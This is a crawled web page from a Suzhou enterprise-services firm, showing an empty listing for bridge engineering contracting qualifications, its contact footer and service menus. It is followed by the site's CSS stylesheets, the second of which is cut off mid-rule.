      <div class="main_right__img"><img src="/style/images/j1.jpg" alt="资质代办  /  专业承包资质  /  桥梁工程专业承包_苏州高企申报|苏州科技项目网|苏州项目申报网" /></div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>苏州高企申报|苏州科技项目网|苏州项目申报网</b></p>
          <p>电话：0512-68782147</p>
          <p>手机： 0512-68782147</p>
          <p>地址： </p>
        </div>
      </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="pic_art_list">  </div>
    <div class="clear blank20"></div>
    <div class="mypages">
      <ul>
        <li><span class="pageinfo">共 <strong>0</strong>页<strong>0</strong>条记录</span></li>

      </ul>
    </div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="/">网站首页</a>  <span>|</span><a href="/gongsizhuce/">公司注册</a>  <span>|</span><a href="/dailijizhang/">代理记账</a>  <span>|</span><a href="/zizhidaiban/">资质代办</a>  <span>|</span><a href="/rencaipeixun/">高企申报</a>  <span>|</span><a href="/wangzhanjianshe/">商标/条码申请</a>  <span>|</span><a href="/zengzhifuwu/">其他企业服务</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <dl>
        <dt><a href="/gongsizhuce/">公司注册</a></dt>
        
        <dd><a href="/waiziqiyezhuce/">外资企业注册</a></dd>
        
        <dd><a href="/naziqiyezhuce/">内资企业注册</a></dd>
        
        <dd><a href="/fengongsizhuce/">分公司注册</a></dd>
        
        <dd><a href="/zigongsizhuce/">子公司注册</a></dd>
        
        <dd><a href="/jituangongsizhuce/">集团公司注册</a></dd>
        
        <dd><a href="/jingyingfanweibiangeng/">经营范围变更</a></dd>
        
        <dd><a href="/gongsidizhibiangeng/">公司地址变更</a></dd>
        
        <dd><a href="/gudongbiangeng/">股东变更</a></dd>
        
        <dd><a href="/farenbiangeng/">法人变更</a></dd>
        
        <dd><a href="/gongsimingchenbiangeng/">公司名称变更</a></dd>
        
        <dd><a href="/guquanzhuanrangbiangeng/">股权转让变更</a></dd>
        
        <dd><a href="/gongsizhuce/gongsizhuce/">公司注册</a></dd>
        
        <dd><a href="/gongsizhuce/gongsibiangeng/">公司变更</a></dd>
        
        <dd><a href="/gongsizhuce/gongsizhuxiao/">公司注销</a></dd>
        
        <dd><a href="/gongsizhuce/qitafuwu/">其他服务</a></dd>
        
        <dd><a href="/yinxingkaihu/">银行开户</a></dd>
        
        <dd><a href="/shuiwubaodao/">税务报到</a></dd>
        
        <dd><a href="/zhucedizhi/">注册地址</a></dd>
        
      </dl>
      <dl>
        <dt><a href="/dailijizhang/">代理记账</a></dt>
        
        <dd><a href="/xiaoguimoqiyejizhang/">小规模企业记账</a></dd>
        
        <dd><a href="/yibannashuirenqiyejizhang/">一般纳税人企业记账</a></dd>
        
        <dd><a href="/naziqiyejizhang/">内资企业记账</a></dd>
        
        <dd><a href="/waiziqiyejizhang/">外资企业记账</a></dd>
        
        <dd><a href="/jinchukouqiyejizhang/">进出口企业记账</a></dd>
        
        <dd><a href="/nianbao/">年报</a></dd>
        
        <dd><a href="/geshuishenbao/">个税申报</a></dd>
        
        <dd><a href="/qiyenianjian/">企业年检</a></dd>
        
        <dd><a href="/canbaojinhesuandeng/">残保金核算等</a></dd>
        
        <dd><a href="/yanzifuwu/">验资服务</a></dd>
        
        <dd><a href="/richangcaiwuzixun/">日常财务咨询</a></dd>
        
        <dd><a href="/zhangmuwentizixundeng/">账目问题咨询等</a></dd>
        
      </dl>
      <dl>
        <dt><a href="/zizhidaiban/">资质代办</a></dt>
        <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/" target="_blank">施工总承包资质</a></dd><dd><a href="/zizhidaiban/zhuanyechengbaozizhi/" target="_blank">专业承包资质</a></dd><dd><a href="/zizhidaiban/qitazizhidaiban/" target="_blank">其他资质代办</a></dd><dd><a href="/zizhidaiban/suzhoubanquandengjishenqing/" target="_blank">苏州版权登记申请</a></dd><dd><a href="/zizhidaiban/suzhouruanjianzhuzuoquanshenqingdengji/" target="_blank">苏州软件著作权申请登记</a></dd>
      </dl>
      <dl>
        <dt><a href="/rencaipeixun/">高企申报</a></dt>
        
        <dd><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dd>
        
        <dd><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dd>
        
        <dd><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dd>
        
        <dd><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dd>
        
        <dd><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dd>
        
        <dd><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dd>
        
        <dd><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dd>
        
        <dd><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dd>
        
        <dd><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dd>
        
      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
          <li><a href="/gongsijianjie/">公司简介</a></li><li><a href="/qiyewenhua/">企业文化</a></li><li><a href="/jiaruwomen/">加入我们</a></li><li><a href="/lianxifangshi/">联系方式</a></li>
        </ul>
      </div>
      <div class="foot-bottom__img fl"> <img src="/style/images/wx.jpg" alt="" />
        <p>官方微信公众号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>公司地址<em>0512-68782147</em></span>
          <p><i></i>苏州市高新区滨河路588号B1216</p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>公司地址<em>0512-68782147 </em></span>
          <p><i></i>苏州市高新区滨河路588号B1216</p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>公司地址<em>0512-68782147 </em></span>
          <p><i></i>苏州市高新区滨河路588号B1216 </p>
        </div>
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p>Copyright @ 2017-2021 苏州智科达企业管理 All Rights Reserved.</p>
      <p>备案号：<a href="http://beian.miit.gov.cn" target="_blank">苏ICP备12054590号-3</a></p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1394066286&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1394066286&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1394066286&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1394066286&site=qq&menu=yes">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zkd80.com/style/css/common.css
body_size: 3596
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #004b92;
}
p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
/* 标题 */
.title {
	height: 55px;
	margin: 30px 0 15px 0;
	text-align: center;
}
.title:after {
	display: block;
	width: 40px;
	background: #004b92;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	background: url(../images/tbaner1.jpg) no-repeat center;
	height: 120px;
}
.tbanner2 {
	background: url(../images/tbanner2.jpg) no-repeat center;
	height: 100px;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 46px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
}
.sub_nav li a {
	line-height: 32px;
	font-size: 16px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 1px #ddd;
	border-radius: 32px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #004b92;
	color: #fff;
	border: solid 1px #004b92;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 20px;
}
.pic_art_list dl dd h5 span {
	float: right;
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #004b92;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #004b92;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 30px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #004b92;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #004b92;
	display: block;
	width: 150px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #004b92;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}


--- FILE ---
content_type: text/css
request_url: http://www.zkd80.com/style/css/style.css
body_size: 5129
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/* 顶部 */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #004b92;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 150px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #004b92;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #004b92;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #004b92
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #004b92;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #004b92;
}
.nav ul li a {
	display: block;
	padding: 0 20px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #004b92;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* 热门服务 */
/* 切换 */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*首页子栏目读取*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #004b92;
	color: #FFF;
}
/*公司注册*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
